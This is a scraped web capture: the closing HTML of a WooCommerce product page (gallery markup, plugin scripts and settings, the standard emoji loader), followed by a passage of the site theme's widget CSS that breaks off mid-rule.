			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"729406de55","remove_from_wishlist_nonce":"69484f1f39","reload_wishlist_and_adding_elem_nonce":"7a3856cbf8","load_mobile_nonce":"c844a95a2d","delete_item_nonce":"c471f0ac70","save_title_nonce":"fdd33c18a2","save_privacy_nonce":"70bec4a662","load_fragments_nonce":"0e084c9d97"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://haras-des-sources.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/slick-slider.min.js?ver=1.0.0" id="slick-slider-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/counterup.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/waypoint.js?ver=2.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/isotope.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/uikit.min.js?ver=3.1.9" id="uikit-js"></script>
<script type="text/javascript" id="buxiword-main-js-extra">
/* <![CDATA[ */
var relater_product_data = {"slide_column":"3"};
//# sourceURL=buxiword-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/main.js?ver=1.1.5" id="buxiword-main-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://haras-des-sources.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://haras-des-sources.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://haras-des-sources.com/wp-admin/admin-ajax.php","nonce":"15a707c22c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-2/","cart_redirectition":"no","cart_page_url":"https://haras-des-sources.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://haras-des-sources.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://haras-des-sources.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/custom-el-widget.css?ver=1.1.5
body_size: 9171
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Home Banner Widget Css
# Home Slider Widget Css
# Section Title Widget Css
# Service Box Widget Css
# Image Widget Css
# Button Widget Css
# Count Up Widget Css
# Portfolio Slider Widget Css
# Team Member Widget Css
# Pricing Table Widget Css
# Filterable Gallery Widget Css
# Mailchimp Subsscribe Form
# Recent Post Widget Css
# Number box Widget Css
# Circle Image Widget Css
# Portfolio box Widget Css
# Testimonial Widget Css
# Text With title Widget Css
# Video popup Widget Css
# Accordion Widget Css
# Brand Slider Widget Css
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Home Banner Widget Css
--------------------------------------------------------------*/
.td-home-banner-area {
    background: #fdeff3;
    padding: 120px 0;
    position: relative;
}

.td-banner-video-wrapper {
    padding-left: 50px;
    width: 120%;
    position: relative;
}

.right-shape {
    position: absolute;
    right: -30px;
    top: -30px;
}
.banner-video-image {
    position: relative;
    height: 620px;
    border-radius: 5px;
    background-size: cover;
    background-position: center center;
}

.td-home-banner-area .td_video_button {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    left: 50%;
    margin-left: -15px;
}

.td-home-banner-area .td_video_button:before, .td-home-banner-area .td_video_button:after{
    background-color: #ffffff;
}

.td-home-banner-area  .td_video_button i{
    color: #ea3a5f;
}

.td-home-banner-area .small-shape {
    height: 55px;
    width: 80px;
    background-repeat: no-repeat;
    background-size: auto;
    display: inline-block;
    position: absolute;
}

.td-home-banner-area .small-shape.shape-1 {
    bottom: -35px;
    right: -75px;
}

.td-home-banner-area .small-shape.shape-2 {
    top: -35px;
    left: -75px;
}

.td-home-banner-area .small-shape.shape-2 {
    top: -30px;
    left: -10px;
}

.td-home-banner-area .small-shape.shape-3 {
    bottom: -30px;
    left: -35px;
}

.td-banner-text-wrapper .td-title h1,
.td-banner-text-wrapper .td-title h2,
.td-banner-text-wrapper .td-title h3,
.td-banner-text-wrapper .td-title h4,
.td-banner-text-wrapper .td-title h5,
.td-banner-text-wrapper .td-title h6 {
    font-size: 50px;
    line-height: 65px;
}

.td-banner-text-wrapper .td-desc{
    font-size: 20px;
    line-height: 34px;
    margin-top: 25px;
}

.td-banner-button {
    margin-top: 35px;
    position: relative;
    display: inline-block;
}

.td-banner-button .td_button {
    box-shadow: 0px 5px 16px 0px rgba(234, 58, 95, 0.5);
    position: relative;
    z-index: 2;
}

.td-banner-button img {
    position: absolute;
    right: -20px;
    z-index: 1;
    bottom: -18px;
}

.td-home-banner-area .left-shape {
    position: absolute;
    left: -270px;
    top: 50%;
    transform: translateY(-50%);
}


@media only screen and (max-width: 1199px) {
    .td-banner-video-wrapper{
        width: 100%;
    }

    .td-banner-video-wrapper{
        padding-left: 0;
    }
}

@media only screen and (max-width: 991px) {
    .td-home-banner-area .left-shape{
        display: none;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-banner-text-wrapper .td-title h1,
    .td-banner-text-wrapper .td-title h2,
    .td-banner-text-wrapper .td-title h3,
    .td-banner-text-wrapper .td-title h4,
    .td-banner-text-wrapper .td-title h5,
    .td-banner-text-wrapper .td-title h6 {
        font-size: 45px;
        line-height: 60px;
    }

    .td-home-banner-area .left-shape {
        left: -285px;
    }

    .banner-video-image{
        height: 500px;
    }

    .td-home-banner-area .small-shape.shape-1{
        right: -60px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-banner-text-wrapper .td-title h1, .td-banner-text-wrapper .td-title h2, .td-banner-text-wrapper .td-title h3, .td-banner-text-wrapper .td-title h4, .td-banner-text-wrapper .td-title h5, .td-banner-text-wrapper .td-title h6 {
        font-size: 35px;
        line-height: 48px;
    }
    .td-banner-text-wrapper .td-desc {
        font-size: 18px;
        line-height: 30px;
    }

    .banner-video-image{
        height: 400px;
    }
}

@media only screen and (max-width: 767px) {
    .td-home-banner-area{
        padding: 100px 0;
    }
    .td-banner-text-wrapper .td-title h1, .td-banner-text-wrapper .td-title h2, .td-banner-text-wrapper .td-title h3, .td-banner-text-wrapper .td-title h4, .td-banner-text-wrapper .td-title h5, .td-banner-text-wrapper .td-title h6 {
        font-size: 30px;
        line-height: 40px;
    }

    .td-banner-text-wrapper .td-desc {
        font-size: 18px;
        line-height: 30px;
        margin-top: 20px;
    }

    .td-banner-video-wrapper{
        margin-top: 60px;
    }

    .right-shape{
        display: none;
    }

    .banner-video-image{
        height: 350px;
    }

    .td-banner-button{
        margin-top: 20px;
    }
}

/*--------------------------------------------------------------
# Home Three Banner Css
--------------------------------------------------------------*/
.td-home-three-banner-area {
    position: relative;
    padding-top: 320px;
    padding-bottom: 115px;
}

.td-banner-right-image {
    position: absolute;
    right: 0;
    top: 0;
    max-width: 48%;
}

.td-home-three-banner-content-wrapper {
    position: relative;
    z-index: 1;
}

.td-home-three-banner-content-wrapper .td-title h1,
.td-home-three-banner-content-wrapper .td-title h2,
.td-home-three-banner-content-wrapper .td-title h3,
.td-home-three-banner-content-wrapper .td-title h4,
.td-home-three-banner-content-wrapper .td-title h5,
.td-home-three-banner-content-wrapper .td-title h6 {
    font-size: 50px;
    line-height: 65px;
    font-weight: 900;
}

.td-home-three-banner-content-wrapper .td-banner-desc {
    font-size: 20px;
    line-height: 34px;
    margin-top: 25px;
}
.td-banner-left-bottom-image {
    display: inline-block;
    position: absolute;
    left: -65px;
    bottom: 20px;
}

.td-banner-left-top-image {
    top: 0;
    position: absolute;
    left: 40px;
}

.content-img-1, .content-img-2, .content-img-3 {
    position: absolute;
}

.content-img-1 {
    right: 0;
    bottom: -10px;
}

.content-img-2 {
    right: 20%;
    top: -80px;
}

.content-img-3 {
    left: -50px;
    top: -100px;
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
    .td-home-three-banner-content-wrapper .td-title h1,
    .td-home-three-banner-content-wrapper .td-title h2,
    .td-home-three-banner-content-wrapper .td-title h3,
    .td-home-three-banner-content-wrapper .td-title h4,
    .td-home-three-banner-content-wrapper .td-title h5,
    .td-home-three-banner-content-wrapper .td-title h6 {
        font-size: 40px;
        line-height: 55px;
    }

    .td-home-three-banner-area {
        position: relative;
        padding-top: 150px;
        padding-bottom: 115px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-home-three-banner-area {
        position: relative;
        padding-top: 150px;
        padding-bottom: 115px;
    }

    .td-banner-right-image{
        max-width: 40%;
    }

    .td-home-three-banner-content-wrapper .td-title h1,
    .td-home-three-banner-content-wrapper .td-title h2,
    .td-home-three-banner-content-wrapper .td-title h3,
    .td-home-three-banner-content-wrapper .td-title h4,
    .td-home-three-banner-content-wrapper .td-title h5,
    .td-home-three-banner-content-wrapper .td-title h6 {
        font-size: 40px;
        line-height: 55px;
    }
}

@media only screen and (max-width: 767px) {
    .td-home-three-banner-area .td-banner-right-image {
        display: none;
    }

    .td-home-three-banner-area {
        padding-top: 100px;
        padding-bottom: 100px;
    }

    .td-home-three-banner-content-wrapper .td-title h1,
    .td-home-three-banner-content-wrapper .td-title h2,
    .td-home-three-banner-content-wrapper .td-title h3,
    .td-home-three-banner-content-wrapper .td-title h4,
    .td-home-three-banner-content-wrapper .td-title h5,
    .td-home-three-banner-content-wrapper .td-title h6 {
        font-size: 26px;
        line-height: 40px;
    }

    .td-home-three-banner-content-wrapper .td-banner-desc {
        font-size: 18px;
        line-height: 32px;
        margin-top: 20px;
    }
}

/* Home Three Banner Css End */

/* Home Four Banner Css */
.td-home-four-banner-wrapper {
    background-color: #ea3a5f;
    position: relative;
    padding: 200px 0 180px 0;
}

.td-home-four-banner-wrapper .banner-title {
    color: #ffffff;
    font-size: 50px;
    line-height: 65px;
    font-weight: 900;
}

.td-home-four-banner-wrapper .td-banner-text-wrapper .banner-desc {
    font-size: 20px;
    line-height: 34px;
    margin-top: 25px;
    color: #ffffff;
}

.td-home-four-banner-wrapper .td-banner-button .td_button {
    background: #ffffff;
    color: #ea3a5f;
}

.td-home-four-banner-wrapper .banner-right-image {
    position: absolute;
    right: 50px;
    bottom: -34px;
    max-width: 48%;
}

.td-home-four-banner-wrapper  .banner-shape-1 {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    max-width: 31%;
}


.td-home-four-banner-wrapper .td-banner-text-wrapper {
    position: relative;
}

.td-home-four-banner-wrapper .banner-shape-2 {
    position: absolute;
    bottom: -50px;
    right: 50px;
}

.td-home-four-banner-wrapper .banner-shape-3 {
    position: absolute;
    right: 0;
    top: -50px;
}

@media only screen and (max-width: 991px) {
    .td-home-four-banner-wrapper .banner-right-image {
        position: relative;
        right: auto;
        bottom: auto;
        max-width: 80%;
        margin: 0 auto;
        margin-top: 55px;
    }

    .td-home-four-banner-wrapper{
        padding: 100px 0 0px 0;
    }

    .td-home-four-banner-wrapper .banner-title{
        font-size: 45px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
    .td-home-four-banner-wrapper{
        padding: 150px 0 130px 0;
    }

    .td-home-four-banner-wrapper .banner-right-image {
        bottom: 100px;
        max-width: 42%;
        right: 10px;
    }
}

@media only screen and (max-width: 767px) {
    .td-home-four-banner-wrapper .banner-title {
        font-size: 27px;
        line-height: 45px;
    }

    .td-home-four-banner-wrapper .td-banner-text-wrapper .banner-desc{
        font-size: 17px;
        line-height: 30px;
    }
}
/* Home Four Banner Css End */


/*--------------------------------------------------------------
# Home Slider Widget Css
--------------------------------------------------------------*/
.td-home-slider-area .td-single-slide-item {
    height: 760px;
}

.td-slider-content-wrapper {
    width: 53%;
    display: inline-block;
}


.td-slide-title h1,
.td-slide-title h2,
.td-slide-title h3,
.td-slide-title h4,
.td-slide-title h5,
.td-slide-title h6,
.td-slide-title strong {
    font-size: 60px;
    line-height: 72px;
}

.td-slide-title h1,
.td-slide-title h2,
.td-slide-title h3,
.td-slide-title h4,
.td-slide-title h5,
.td-slide-title h6 {
    font-weight: 900;
    color: #ffffff;
}

.td-slide-title strong {
    font-weight: 900;
}

.td-slider-content-text {
    font-size: 18px;
    line-height: 30px;
    margin-top: 25px;
    margin-bottom: 25px;
    color: #ffffff;
}

.slider-button-wrapper .td_button {
    margin-right: 15px;
    margin-top: 10px;
}

.slider-button-wrapper .td_button:last-child {
    margin-right: 0;
}

.td-home-slider-area .slick-dots {
    position: absolute;
    width: 100%;
    max-width: 1170px;
    bottom: 65px;
    text-align: left;
    left: 50%;
    margin-left: -585px;
    padding: 0 15px;
    line-height: 1;
}

.td-home-slider-area .slick-dots li {
    display: inline-block;
    margin-right: 10px;
}

.td-home-slider-area .slick-dots button {
    border: 1px solid transparent;
    border-radius: 50%;
    height: 12px;
    padding: 0;
    text-indent: -10000px;
    width: 12px;
    box-shadow: none;
    outline: none;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-home-slider-area .slick-dots button {
    background-color: #ffffff;
}

.td-home-slider-area .slick-dots .slick-active button,.td-home-slider-area .slick-dots button:hover {
    background-color: #ea3a5f;
}

.td-home-slider-area .slick-arrow {
    position: absolute;
    height: 60px;
    width: 60px;
    top: 50%;
    background: #ea3a5f;
    color: #ffffff;
    font-weight: 700;
    font-size: 30px;
    text-align: center;
    line-height: 60px !important;
    margin-top: -30px;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: .5s;
    transition: .5s;
    opacity: 0;
    visibility: hidden;
    border-radius: 3px;
}

.td-home-slider-area .slick-arrow:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

.td-home-slider-area .slick-arrow.slick-prev {
    left: -50px;
    right: auto;
}

.td-home-slider-area .slick-arrow.slick-next {
    left: auto;
    right: -50px;
}

.td-home-slider-area:hover .slick-arrow.slick-prev {
    left: 50px;
}

.td-home-slider-area:hover .slick-arrow.slick-next {
    right: 50px;
}

.td-home-slider-area:hover .slick-arrow.slick-prev,
.td-home-slider-area:hover .slick-arrow.slick-next {
    opacity: 1;
    visibility: visible;
}




@media only screen and (max-width: 1024px) {
    .td-slider-content-wrapper {
        width: 80%;
    }
}

@media only screen and (max-width: 991px) {

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-home-slider-area .slick-dots {
        max-width: 960px;
        margin-left: -480px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-home-slider-area .slick-dots {
        max-width: 720px;
        margin-left: -360px;
    }

    .td-slide-title h1,
    .td-slide-title h2,
    .td-slide-title h3,
    .td-slide-title h4,
    .td-slide-title h5,
    .td-slide-title h6,
    .td-slide-title strong {
        font-size: 50px;
        line-height: 60px;
    }

    .td-home-slider-area .td-single-slide-item {
        height: 650px;
    }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
    .td-home-slider-area .slick-dots {
        max-width: 540px;
        margin-left: -270px;
    }
}

@media only screen and (min-width: 320px) and (max-width: 575px) {
    .td-home-slider-area .slick-dots {
        max-width: 100%;
        margin-left: 0;
        left: auto;

    }
}

@media only screen and (max-width: 767px) {

    .td-slider-content-wrapper {
        width: 95%;
    }

    .td-slide-title h1,
    .td-slide-title h2,
    .td-slide-title h3,
    .td-slide-title h4,
    .td-slide-title h5,
    .td-slide-title h6,
    .td-slide-title strong {
        font-size: 30px;
        line-height: 40px;
